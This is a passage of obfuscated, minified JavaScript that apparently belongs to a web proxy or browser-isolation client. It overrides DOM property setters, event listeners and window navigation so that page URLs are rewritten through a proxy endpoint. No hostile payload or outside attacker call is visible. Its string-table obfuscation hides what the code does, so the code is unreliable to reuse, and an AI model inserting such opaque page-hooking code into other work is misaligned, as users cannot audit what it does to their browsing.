za)zf=g7(0x1b6)+(0x0,iH['md'])(g7(0xf44));else{if(g7(0xe1b)!==H0||g7(0x43c)!==zf&&g7(0x638)!==zf||(0x0,i0['EW'])(za)){if(g7(0x6e9)!==H0||g7(0x43c)!==zf||(0x0,i0['EW'])(za)){if(g7(0x6e9)===H0&&g7(0x28e)===zf)za=xv({'protectUrlContext':zd,'srcset':za,'endpoint':i1['A'][g7(0x89f)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)])});else{if(g7(0x961)!==H0||g7(0x365)!==zf||(0x0,i0['EW'])(za))g7(0x961)!==H0||g7(0xe16)!==zf||(0x0,iH['_'])(za)||[g7(0x893),g7(0x50a),g7(0xf15),g7(0x242)][g7(0xf9b)](za)||(za=(0x0,iH['md'])(za));else{const H6=i9['A'][g7(0x8a5)](zR)[g7(0x895)][g7(0xb85)](this,g7(0xe16));za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':g7(0x893)===H6?i0['MN'][g7(0x153)]:i0['MN'][g7(0xc2f)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});}}}else za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0xf0b)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});}else za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0xf0b)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});}}else za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0x153)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});}}}else za=xv({'protectUrlContext':zd,'srcset':za,'endpoint':i1['A'][g7(0x89f)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)])});}else za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0xf0b)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});}}}}else xC(zR,za),za=(0x0,iH['md'])(za);if(zm[g7(0xf9b)](zf)&&(za=(0x0,xz['oY'])({'protectUrlContext':zd,'value':za})),g7(0x335)===zf&&(za=xW(zd,za,i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]))),g7(0x77a)!==zf||(0x0,iH['_'])(za)||(za=(0x0,iH['zp'])(za)),g7(0xf16)!==zf||(0x0,iH['_'])(za)||(za=(0x0,iH['md'])(za)),g7(0xaed)!==zf&&g7(0x8c3)!==zf||(zf=(0x0,iH['md'])(zf)),g7(0xea5)===zf&&(zf=(0x0,iH['md'])(zf)),zf[g7(0x788)](g7(0x1b6))){const H7=zf[g7(0x3ff)](0x5)[g7(0xe6a)]();(0x0,iH['_'])(H7)||(zf=g7(0x1b6)+(0x0,iH['md'])(H7));}return g7(0x95e)===zf&&(za=(0x0,xI['e'])(za)),i9['A'][g7(0x8a5)](zR)[g7(0xd81)][g7(0xb85)](this,zf,za);},function(zf,zT){const g8=A0,za=zf[g8(0xe6a)]();return!!zJ[g8(0xf9b)](za)||!!za[g8(0x788)](g8(0x1b6));});const zG=[A0(0xecd),A0(0x400)];xJ(zR,A0(0xcf0),A0(0x310),function(zf,zT,za){const g9=A0;return g9(0xecd)===zT&&za[g9(0x788)]('#')?za='#'+(0x0,iH['md'])(za[g9(0x3ff)](0x1)):g9(0xecd)!==zT&&g9(0x400)!==zT||(0x0,i0['EW'])(za)||(za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g9(0xf0b)],'baseUrl':i9['A'][g9(0x8a5)](zR)[g9(0xf12)][g9(0x8a5)][g9(0xb09)](zR[g9(0x7dc)]),'endpoint':i1['A'][g9(0x89f)]})),i9['A'][g9(0x8a5)](zR)[g9(0xcc9)][g9(0xb85)](this,zf,zT,za);},function(zf,zT,za){const gi=A0;return!!zG[gi(0xea1)](H0=>zT[gi(0x788)](H0));}),xJ(zR,A0(0xcf0),A0(0x8d0),function(zf){const gx=A0;return i9['A'][gx(0x8a5)](zR)[gx(0x449)][gx(0xb85)](this,xA({'_window':zR,'protectUrlContext':zd,'html':zf}));}),xG(zR,A0(0x7ad),A0(0x3e4),{'get':function(){const gz=A0;for(var zf=arguments[gz(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gz(0x8a5)](zR)[gz(0x3ae)][gz(0x8a5)][gz(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[gz(0x7cc)]:H0;}},()=>!0x0),xG(zR,A0(0x7ad),A0(0x1a8),{'get':function(){const gH=A0;for(var zf=arguments[gH(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gH(0x8a5)](zR)[gH(0xcef)][gH(0x8a5)][gH(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[gH(0x7cc)]:H0;}}),xJ(zR,A0(0xf95),A0(0xe6d),function(){const gV=A0;this[gV(0xc1e)]=!0x0;for(var zf=arguments[gV(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][gV(0x8a5)](zR)[gV(0x3e1)][gV(0xb85)](this,...zT);}),xJ(zR,A0(0xf95),A0(0x993),function(){const gK=A0;this[gK(0xf67)]=!0x0;for(var zf=arguments[gK(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][gK(0x8a5)](zR)[gK(0xd92)][gK(0xb85)](this,...zT);}),xJ(zR,A0(0x4a7),A0(0x12a),function(zf,zT,za){const gQ=A0;var H0,H1;null!==(H0=this[gQ(0xd2c)])&&void 0x0!==H0||(this[gQ(0xd2c)]=[]);const H2=null!==(H1=this[gQ(0xd2c)][gQ(0x515)](xE(zf,zT,za)))&&void 0x0!==H1?H1:((()=>{const gq=gQ,H3={'eventName':zf,'callback':zT,'options':za,'triggerCount':0x0,'func':function(H4){const go=a2x;this[go(0xd2c)]=this[go(0xd2c)][go(0xad0)](HH=>{const gX=go;var HV;return!(gX(0x362)!=typeof HH[gX(0xd55)]&&null!==(HV=HH[gX(0xd55)])&&void 0x0!==HV&&null!==(HV=HV[gX(0xb42)])&&void 0x0!==HV&&HV[gX(0xd0a)]);});try{for(var H5=arguments[go(0xe4d)],H6=new Array(H5>0x1?H5-0x1:0x0),H7=0x1;H7<H5;H7++)H6[H7-0x1]=arguments[H7];H3[go(0x9cb)][go(0x614)]?H3[go(0x9cb)][go(0x614)][go(0xb85)](H3[go(0x9cb)],H4,...H6):H3[go(0x9cb)][go(0xb85)](this,H4,...H6);}catch(HH){console[go(0xa4e)](HH);}const H8=++H3[go(0x7b1)];let H9=!0x1;if((H4[go(0xf67)]||H4[go(0xc1e)]&&this[go(0xd2c)][go(0x5e3)](HV=>HV[go(0x7b1)]===H8)||this instanceof zR[go(0x7ad)]&&this[go(0xd2c)][go(0x5e3)](HV=>HV[go(0x7b1)]===H8))&&(H9=!0x0),H9&&!H4[go(0x340)]){let HV=H4[go(0xe16)];for(;HV instanceof zR[go(0xb12)]&&'a'!==(null===(Hi=HV)||void 0x0===Hi||null===(Hi=Hi[go(0x161)])||void 0x0===Hi?void 0x0:Hi[go(0xe6a)]());){var Hi;HV=HV[go(0x1b1)];}if(HV){var Hx;const HK=i9['A'][go(0x8a5)](zR)[go(0x895)][go(0xb85)](HV,go(0x1b6)+(0x0,iH['md'])(go(0xf44)));if(HK)try{zR[go(0x4b0)](HK);}catch(Hq){}let HQ=i9['A'][go(0x8a5)](zR)[go(0x895)][go(0xb85)](HV,go(0x400));if(go(0xc2d)!=typeof HQ||HQ[go(0x788)](go(0xa74)))return;const Ho=null===(Hx=xn(zR))||void 0x0===Hx?void 0x0:Hx[go(0x17a)];if((0x0,i0['EW'])(HQ)){const Hp=(0x0,i0['sH'])(HQ)[go(0x7cc)];HQ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':Hp,'kind':i0['MN'][go(0x153)],'baseUrl':i9['A'][go(0x8a5)](zR)[go(0xf12)][go(0x8a5)][go(0xb09)](zR[go(0x7dc)]),'endpoint':i1['A'][go(0x89f)],'extra':{'sourceFrameOrigin':Ho}});}let HX=i9['A'][go(0x8a5)](zR)[go(0x895)][go(0xb85)](HV,go(0x596));if(HX=xW(zd,HX,i9['A'][go(0x8a5)](zR)[go(0xf12)][go(0x8a5)][go(0xb09)](zR[go(0x7dc)])),H4[go(0xcb7)](),HQ){if('#'===HQ){const HU=(0x0,i0['sH'])(window[go(0x282)][go(0x400)])[go(0x7cc)];HQ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':HU+'#','kind':i0['MN'][go(0x153)],'baseUrl':i9['A'][go(0x8a5)](zR)[go(0xf12)][go(0x8a5)][go(0xb09)](zR[go(0x7dc)]),'endpoint':i1['A'][go(0x89f)],'extra':{'sourceFrameOrigin':Ho}});}let HC=zR;for(;iu(HC,go(0xf7),go(0x5ef),{'url':HQ,'windowFeatures':HX?go(0xa54)[go(0x980)](HX):void 0x0,'name':zR[go(0x20e)]}),HC!==zR[go(0xbb0)];)HC=HC[go(0x6ca)][go(0xafb)];}}}go(0x362)!=typeof za&&null!=za&&za[go(0x6fb)]&&(this[go(0xd2c)]=this[go(0xd2c)][go(0xad0)](HM=>HM!==H3));}};return this[gq(0xd2c)][gq(0x424)](H3),H3;})());return i9['A'][gQ(0x8a5)](zR)[gQ(0x664)][gQ(0xb85)](this,zf,H2[gQ(0x331)],za);},function(zf,zT){const gp=A0;return gp(0x5ef)===zf;}),xJ(zR,A0(0x4a7),A0(0x9ea),function(zf,zT,za){const gC=A0;var H0;const H1=null!==(H0=this[gC(0xd2c)])&&void 0x0!==H0?H0:[],H2=H1[gC(0x250)](xE(zf,zT,za));if(-0x1!==H2){const [H3]=H1[gC(0x7c7)](H2,0x1);return i9['A'][gC(0x8a5)](zR)[gC(0xde0)][gC(0xb85)](this,zf,H3[gC(0x331)],za);}return i9['A'][gC(0x8a5)](zR)[gC(0xde0)][gC(0xb85)](this,zf,zT,za);},zf=>A0(0x5ef)===zf),xG(zR,A0(0x758),A0(0x596),{'get':function(){const gU=A0;for(var zf=arguments[gU(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gU(0x8a5)](zR)[gU(0x710)][gU(0x8a5)][gU(0xb85)](this,...zT);return H0?xB(H0):H0;},'set':function(zf){const gM=A0;if(!zf)return i9['A'][gM(0x8a5)](zR)[gM(0x710)][gM(0x41e)][gM(0xb85)](this,zf);for(var zT=arguments[gM(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][gM(0x8a5)](zR)[gM(0x710)][gM(0x41e)][gM(0xb85)](this,xW(zd,zf,i9['A'][gM(0x8a5)](zR)[gM(0xf12)][gM(0x8a5)][gM(0xb09)](zR[gM(0x7dc)])),...za);}}),xG(zR,A0(0x758),A0(0x400),{'get':function(){const gW=A0;for(var zf=arguments[gW(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gW(0x8a5)](zR)[gW(0x837)][gW(0x8a5)][gW(0xb09)](this,zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gW(0x7cc)]),H0;},'set':function(zf){const gB=A0;try{zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][gB(0x153)],'baseUrl':i9['A'][gB(0x8a5)](zR)[gB(0xf12)][gB(0x8a5)][gB(0xb09)](zR[gB(0x7dc)]),'endpoint':i1['A'][gB(0x89f)]});}catch(H1){i4['A'][gB(0x25e)](gB(0x83e),zf);}for(var zT=arguments[gB(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][gB(0x8a5)](zR)[gB(0x837)][gB(0x41e)][gB(0xb85)](this,zf,...za);}}),xG(zR,A0(0x758),A0(0x120),{'get':function(){const gI=A0;let zf=i9['A'][gI(0x8a5)](zR)[gI(0x837)][gI(0x8a5)][gI(0xb09)](this);(0x0,i0['EW'])(zf)&&(zf=(0x0,i0['sH'])(zf)[gI(0x7cc)]);try{return new URL(zf)[gI(0x120)];}catch(H1){for(var zT=arguments[gI(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];return i9['A'][gI(0x8a5)](zR)[gI(0x4cc)][gI(0x8a5)][gI(0xb09)](this,za);}}}),xG(zR,A0(0x758),A0(0x68f),{'get':function(){const gs=A0;let zf=i9['A'][gs(0x8a5)](zR)[gs(0x837)][gs(0x8a5)][gs(0xb09)](this);(0x0,i0['EW'])(zf)&&(zf=(0x0,i0['sH'])(zf)[gs(0x7cc)]);try{return new URL(zf)[gs(0x68f)];}catch(H1){for(var zT=arguments[gs(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];return i9['A'][gs(0x8a5)](zR)[gs(0x23a)][gs(0x8a5)][gs(0xb09)](this,za);}}}),xG(zR,A0(0x758),A0(0xb0e),{'get':function(){const gv=A0;for(var zf=arguments[gv(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gv(0x8a5)](zR)[gv(0x837)][gv(0x8a5)][gv(0xb09)](this,zT);(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gv(0x7cc)]);try{return new URL(H0)[gv(0xb0e)];}catch(H1){return i9['A'][gv(0x8a5)](zR)[gv(0xf6d)][gv(0x8a5)][gv(0xb09)](this,zT);}}}),xG(zR,A0(0x758),A0(0xc14),{'get':function(){const gL=A0;for(var zf=arguments[gL(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gL(0x8a5)](zR)[gL(0x837)][gL(0x8a5)][gL(0xb09)](this,zT);(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gL(0x7cc)]);try{return new URL(H0)[gL(0xc14)];}catch(H1){return i9['A'][gL(0x8a5)](zR)[gL(0xd68)][gL(0x8a5)][gL(0xb09)](this,zT);}}}),xG(zR,A0(0x758),A0(0xa31),{'get':function(){const gA=A0;for(var zf=arguments[gA(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gA(0x8a5)](zR)[gA(0x837)][gA(0x8a5)][gA(0xb09)](this,zT);(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gA(0x7cc)]);try{return new URL(H0)[gA(0xa31)];}catch(H1){return i9['A'][gA(0x8a5)](zR)[gA(0x492)][gA(0x8a5)][gA(0xb09)](this,zT);}}}),xG(zR,A0(0x758),A0(0x872),{'get':function(){const gg=A0;for(var zf=arguments[gg(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gg(0x8a5)](zR)[gg(0x837)][gg(0x8a5)][gg(0xb09)](this,zT);(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gg(0x7cc)]);try{return new URL(H0)[gg(0x872)];}catch(H1){return i9['A'][gg(0x8a5)](zR)[gg(0x52e)][gg(0x8a5)][gg(0xb09)](this,zT);}}}),xG(zR,A0(0x758),A0(0xe16),{'get':function(){const gF=A0;for(var zf=arguments[gF(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gF(0x8a5)](zR)[gF(0x48b)][gF(0x8a5)][gF(0xb09)](this,zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gF(0x7cc)]),H0;},'set':function(zf){const gh=A0,zT=i9['A'][gh(0x8a5)](zR)[gh(0x895)][gh(0xb85)](this,gh(0x400));zT&&i9['A'][gh(0x8a5)](zR)[gh(0xd81)][gh(0xb85)](this,gh(0x400),(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zT,'kind':i0['MN'][gh(0x153)],'baseUrl':i9['A'][gh(0x8a5)](zR)[gh(0xf12)][gh(0x8a5)][gh(0xb09)](zR[gh(0x7dc)]),'endpoint':i1['A'][gh(0x89f)]}));for(var za=arguments[gh(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return i9['A'][gh(0x8a5)](zR)[gh(0x48b)][gh(0x41e)][gh(0xb85)](this,zf,...H0);}}),xG(zR,A0(0x758),A0(0x17a),{'get':function(){const gy=A0;for(var zf=arguments[gy(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gy(0x8a5)](zR)[gy(0x837)][gy(0x8a5)][gy(0xb09)](this,zT);return(0x0,i0['EW'])(H0)?new URL((0x0,i0['sH'])(H0)[gy(0x7cc)])[gy(0x17a)]:i9['A'][gy(0x8a5)](zR)[gy(0xa30)][gy(0x8a5)][gy(0xb09)](this,zT);}}),xG(zR,A0(0x758),A0(0xf13),{'get':function(){const gO=A0;for(var zf=arguments[gO(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gO(0x8a5)](zR)[gO(0x3e7)][gO(0x8a5)][gO(0xb09)](this,zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gO(0x7cc)]),H0;},'set':function(zf){const gP=A0;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'baseUrl':i9['A'][gP(0x8a5)](zR)[gP(0xf12)][gP(0x8a5)][gP(0xb09)](zR[gP(0x7dc)]),'endpoint':i1['A'][gP(0x89f)]}));for(var zT=arguments[gP(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][gP(0x8a5)](zR)[gP(0x3e7)][gP(0x41e)][gP(0xb85)](this,zf,...za);}}),xG(zR,A0(0x758),A0(0x240),{'get':function(){const gj=A0;for(var zf=arguments[gj(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gj(0x8a5)](zR)[gj(0x837)][gj(0x8a5)][gj(0xb09)](this,zT);(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gj(0x7cc)]);try{return new URL(H0)[gj(0x240)];}catch(H1){return i9['A'][gj(0x8a5)](zR)[gj(0xcde)][gj(0x8a5)][gj(0xb09)](this,zT);}}}),xu(zR,A0(0xb12),A0(0x57b),{'get':function(zf,zT){const gN=A0;if(gN(0xc2d)!=typeof zT)return zf[zT];const za=zf[(0x0,iH['_'])(zT)?zT:(0x0,iH['md'])(ix(zT))];return gN(0x21d)==typeof za?za[gN(0x607)](zf):za;},'set':function(zf,zT,za){const gl=A0;return gl(0xc2d)!=typeof zT?(zf[zT]=za,!0x0):(zf[(0x0,iH['md'])(ix(zT))]=za,!0x0);},'ownKeys':function(zf){const gE=A0,zT=zR[gE(0xf6a)][gE(0x302)](zf)[gE(0xf2b)](za=>gE(0xc2d)==typeof za&&(0x0,iH['_'])(za)?ii((0x0,iH['ks'])(za)):za);return zT;},'getOwnPropertyDescriptor':function(zf,zT){const gk=A0;return gk(0xc2d)!=typeof zT||(0x0,iH['_'])(zT)||(zT=(0x0,iH['md'])(ix(zT))),zR[gk(0xf6a)][gk(0x8c9)](zf,zT);}},null),xG(zR,A0(0xb12),A0(0x458),{'get':function(){const gw=A0;for(var zf=arguments[gw(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gw(0x8a5)](zR)[gw(0x7fe)][gw(0x8a5)][gw(0xb85)](this,...zT);return gw(0x95e)===this[gw(0x161)][gw(0xe6a)]()?(0x0,xz['sR'])(H0):H0;},'set':function(zf){const gD=A0;for(var zT=arguments[gD(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return gD(0x95e)===this[gD(0x161)][gD(0xe6a)]()?i9['A'][gD(0x8a5)](zR)[gD(0x7fe)][gD(0x41e)][gD(0xb85)](this,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zf}),...za):i9['A'][gD(0x8a5)](zR)[gD(0x7fe)][gD(0x41e)][gD(0xb85)](this,zf,...za);}}),xG(zR,A0(0xb12),A0(0x77a),{'get':function(){const gc=A0;for(var zf=arguments[gc(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gc(0x8a5)](zR)[gc(0xb96)][gc(0x8a5)][gc(0xb85)](this,...zT);return(0x0,iH['_'])(H0)?(0x0,iH['xE'])(H0):H0;},'set':function(zf){const gd=A0;zf=(0x0,iH['_'])(zf)?zf:(0x0,iH['zp'])(zf);for(var zT=arguments[gd(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][gd(0x8a5)](zR)[gd(0xb96)][gd(0x41e)][gd(0xb85)](this,zf,...za);}}),xu(zR,A0(0xb12),A0(0x95e),{'get':function(zf,zT){const gR=A0;if(gR(0x8b9)===zT)return!0x0;const za=zf[zT];return za?gR(0x21d)==typeof za?za[gR(0x607)](zf):gR(0xc2d)==typeof za?gR(0x45e)===zT?(0x0,xz['QS'])(za):(0x0,xz['hB'])(za):za:za;},'set':function(zf,zT,za){const gm=A0;gm(0x45e)===zT?za=(0x0,xz['Vd'])({'protectUrlContext':zd,'style':za}):gm(0xc2d)==typeof za&&za[gm(0xf9b)](gm(0xef0))&&(za=(0x0,xz['oY'])({'protectUrlContext':zd,'value':za}));const H0=zf[zT];if(zf[zT]=za,H0!==za){const H1=i9['A'][gm(0x8a5)](zR)[gm(0x895)][gm(0xb85)](this,gm(0x95e));if(H1){const H2=(0x0,xI['e'])(H1);H1!==H2&&i9['A'][gm(0x8a5)](zR)[gm(0xd81)][gm(0xb85)](this,gm(0x95e),H2);}}return!0x0;}},null),xG(zR,A0(0xbfa),A0(0x365),{'get':function(){const gJ=A0;for(var zf=arguments[gJ(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gJ(0x8a5)](zR)[gJ(0x30b)][gJ(0x8a5)][gJ(0xb09)](this,zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gJ(0x7cc)]),H0;},'set':function(zf){const gt=A0,zT=i9['A'][gt(0x8a5)](zR)[gt(0x895)][gt(0xb85)](this,gt(0xe16));zf&&!(0x0,i0['EW'])(zf)&&(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':gt(0x893)===zT?i0['MN'][gt(0x153)]:i0['MN'][gt(0xc2f)],'baseUrl':i9['A'][gt(0x8a5)](zR)[gt(0xf12)][gt(0x8a5)][gt(0xb09)](zR[gt(0x7dc)]),'endpoint':i1['A'][gt(0x89f)]}));for(var za=arguments[gt(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return i9['A'][gt(0x8a5)](zR)[gt(0x30b)][gt(0x41e)][gt(0xb85)](this,zf,...H0);}}),xG(zR,A0(0xbfa),A0(0xe16),{'get':function(){const gG=A0;for(var zf=arguments[gG(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gG(0x8a5)](zR)[gG(0xd6d)][gG(0x8a5)][gG(0xb09)](this,zT);return(0x0,iH['_'])(H0)&&(H0=(0x0,iH['ks'])(H0)),H0;},'set':function(zf){const gu=A0;[gu(0x893),gu(0x50a),gu(0xf15),gu(0x242)][gu(0xf9b)](zf)||zf&&!(0x0,iH['_'])(zf)&&(zf=(0x0,iH['md'])(zf));for(var zT=arguments[gu(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][gu(0x8a5)](zR)[gu(0xd6d)][gu(0x41e)][gu(0xb85)](this,zf,...za);}}),xG(zR,A0(0x953),A0(0x98b),{'get':function(){const gZ=A0,zf=i9['A'][gZ(0x8a5)](zR)[gZ(0x895)][gZ(0xb85)](this,gZ(0x43c));for(var zT=arguments[gZ(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];const H1=i9['A'][gZ(0x8a5)](zR)[gZ(0xe15)][gZ(0x8a5)][gZ(0xb85)](this,...za);return xS(zR,H1,zf)&&(H1[gZ(0xedd)]||(H1[gZ(0xedd)]=!0x0,iY(H1),x7(H1),iK[gZ(0x2d3)](H1)),xk(H1),xw(zd,H1)),i9['A'][gZ(0x8a5)](zR)[gZ(0xa96)][gZ(0x8a5)][gZ(0xb85)](this,...za);}}),xJ(zR,A0(0x10f),A0(0x762),function(zf,zT){const gS=A0,za=i9['A'][gS(0x8a5)](zR)[gS(0x6bb)][gS(0xb85)](this,zf,zT);return zR[gS(0x5f1)](za);},function(zf,zT){const gn=A0;return!!zR[gn(0x5f1)];}),xJ(zR,A0(0x10f),A0(0xb57),function(zf,zT,za){const gY=A0;let H0=i9['A'][gY(0x8a5)](zR)[gY(0x48a)][gY(0xb85)](this,zf,zT,za);var H1;return zf&&0x9===zf[gY(0x54d)]&&(H0=i9['A'][gY(0x8a5)](zR)[gY(0x6bb)][gY(0xb85)](this,H0),null!==(H1=H0[gY(0x282)])&&void 0x0!==H1&&null!==(H1=H1[gY(0xc9e)])&&void 0x0!==H1&&H1[0x0]&&(H0[gY(0x282)][gY(0xc9e)][0x0]=zR[gY(0x9a2)][gY(0x17a)]),delete H0[gY(0x9a2)],delete H0[gY(0xd2c)],H0=i9['A'][gY(0x8a5)](zR)[gY(0x48a)][gY(0xb85)](this,H0,zT,za)),H0;}),xG(zR,A0(0x7b8),A0(0x6e9),{'get':function(){const ge=A0;for(var zf=arguments[ge(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][ge(0x8a5)](zR)[ge(0xcab)][ge(0x8a5)][ge(0xb85)](this,...zT);return xP[ge(0x8a5)](zR,H0);}},function(){const gb=A0;try{if((za=>{const gr=a2x;try{if(null!=za&&za[gr(0xd78)])return!0x0;if(gr(0xc2d)==typeof za){var H0;if(za[gr(0x788)](gr(0xa58)))return!0x0;const H1=zR[gr(0x10f)][gr(0x762)](za);if(null!=H1&&null!==(H0=H1[gr(0xb60)])&&void 0x0!==H0&&H0[gr(0x788)](gr(0xdea)))return!0x0;if([gr(0xbaf),gr(0xd54),gr(0x1c7)][gr(0xf9b)](null==H1?void 0x0:H1[gr(0xb60)])&&void 0x0!==(null==H1?void 0x0:H1[gr(0xf61)])&&void 0x0!==(null==H1?void 0x0:H1[gr(0x4c7)])&&void 0x0!==(null==H1?void 0x0:H1[gr(0xe34)]))return!0x0;}}catch(H2){}return!0x1;})(this[gb(0x201)]))return!0x1;if((0x0,i0['EW'])(zR[gb(0x282)][gb(0x400)])){const za=new URL((0x0,i0['sH'])(zR[gb(0x282)][gb(0x400)])[gb(0x7cc)]);if(gb(0xc6c)===za[gb(0x68f)]&&/\/sodar\/.*.html/g[gb(0x5ec)](za[gb(0xc14)]))return!0x1;if(gb(0x6a3)===za[gb(0x68f)]&&gb(0xbb4)===za[gb(0xc14)])return!0x1;if(gb(0x605)===za[gb(0x68f)]&&za[gb(0xc14)][gb(0xedf)](gb(0x924)))return!0x1;if(gb(0xc9f)===za[gb(0x68f)]&&gb(0xe19)===za[gb(0xc14)])return!0x1;}const zf=((()=>{const gf=gb;try{return i9['A'][gf(0x8a5)](zR)[gf(0xcab)][gf(0x8a5)][gf(0xb85)](this)[gf(0x282)][gf(0x400)];}catch(H0){return null;}})());if((0x0,i0['EW'])(zf)){const H0=new URL((0x0,i0['sH'])(zf)[gb(0x7cc)]);if(gb(0x787)===H0[gb(0x68f)]&&gb(0x30a)===H0[gb(0xc14)])return!0x1;}const zT=i9['A'][gb(0x8a5)](zR)[gb(0xcab)][gb(0x8a5)][gb(0xb85)](this);return!(0x0,i0['Vp'])(zd)||zT!==zR[gb(0xbb0)];}catch(H1){return!0x0;}}),xG(zR,A0(0x953),A0(0xb35),{'get':function(){const gT=A0;for(var zf,zT=arguments[gT(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];const H1=i9['A'][gT(0x8a5)](zR)[gT(0xe15)][gT(0x8a5)][gT(0xb85)](this,...za);if(!H1)return H1;const 